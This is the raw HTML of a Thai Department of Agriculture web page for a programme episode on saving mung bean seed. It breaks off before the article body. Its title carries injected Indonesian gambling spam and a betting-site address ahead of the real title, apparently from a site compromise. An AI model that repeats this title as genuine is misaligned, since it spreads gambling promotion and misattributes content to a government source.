

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.doa.go.th/forward/?p=1071
body_size: 23877
content:
<!DOCTYPE html> 
<html class="no-js" lang="th">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>&#8211;situs gacor &#8211;register(dewabos138.blog) &#8211; การเก็บเมล็ดพันธุ์ถั่วเขียวไว้ใช้เอง &#8211; รายการก้าวไกลกับกรมวิชาการเกษตร</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รายการก้าวไกลกับกรมวิชาการเกษตร &raquo; ฟีด" href="https://media.doa.go.th/forward/?feed=rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/media.doa.go.th\/forward\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://media.doa.go.th/forward/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://media.doa.go.th/forward/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://media.doa.go.th/forward/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://media.doa.go.th/forward/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-style-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/style.css?ver=6.6' type='text/css' media='all' />
<style id='instorm-style-inline-css' type='text/css'>
body { font-family: Arial, sans-serif; }

.wrap-content,
.post-comments,				
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }

.post-comments > span:before { border-color: transparent #97c920 transparent transparent; }
				

.wrap-content,
.post-comments,
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }
				

</style>
<link rel='stylesheet' id='instorm-responsive-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/responsive.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-font-awesome-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/fonts/all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Noto Sans Thai",sans-serif; }body {--s-heading:"Noto Sans Thai",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Noto Sans Thai",sans-serif; font-size: 16px; line-height: 1.6; }body {--s-body:"Noto Sans Thai",sans-serif;--s-body-line-height:1.6;}
</style>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":1071,"requestURL":"https:\/\/media.doa.go.th\/forward\/wp-admin\/admin-ajax.php","nonce":"e6c3807dbb","dataStorage":"cookies","multisite":false,"path":"\/forward\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.7" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/slick.min.js?ver=6.6" id="instorm-slick-js"></script>
<link rel="https://api.w.org/" href="https://media.doa.go.th/forward/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://media.doa.go.th/forward/index.php?rest_route=/wp/v2/posts/1071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://media.doa.go.th/forward/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://media.doa.go.th/forward/?p=1071" />
<link rel='shortlink' href='https://media.doa.go.th/forward/?p=1071' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://media.doa.go.th/forward/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://media.doa.go.th/forward/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.entry-list .entry-title a {
    font-size: 20px;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1071 single-format-video wp-custom-logo col-2cl full-width mobile-menu skew-active logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group">
				<p class="site-title"><a href="https://media.doa.go.th/forward/" rel="home"><img src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/ก้าวไกล-กรมวิชาการ-01.png" alt="รายการก้าวไกลกับกรมวิชาการเกษตร"></a></p>
									<p class="site-description">รายการก้าวไกลกับกรมวิชาการเกษตร</p>
								
									<div class="search-trap-focus">
						<button class="toggle-search" data-target=".search-trap-focus">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8"><span class="screen-reader-text">Current Page Parent </span>ก้าวไกลฯ ปี 2562</a></span></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5">ก้าวไกลฯ ปี 2559</a></span></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8"><span class="screen-reader-text">Current Page Parent </span>ก้าวไกลฯ ปี 2562</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5">ก้าวไกลฯ ปี 2559</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
	<div class="wrap-content">
		<div class="wrap-content-top group">
							<div class="wrap-content-top-search">
					<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>				</div>
															</div>
		<div class="wrap-content-inner">
	
		
			<div class="main" id="page">
				<div class="main-inner group">
<div class="content">
	
			<article id="post-1071" class="post-1071 post type-post status-publish format-video has-post-thumbnail hentry category-8 tag-18 post_format-post-format-video">	
			
			<div class="post-wrapper group">
				<header class="entry-header group">
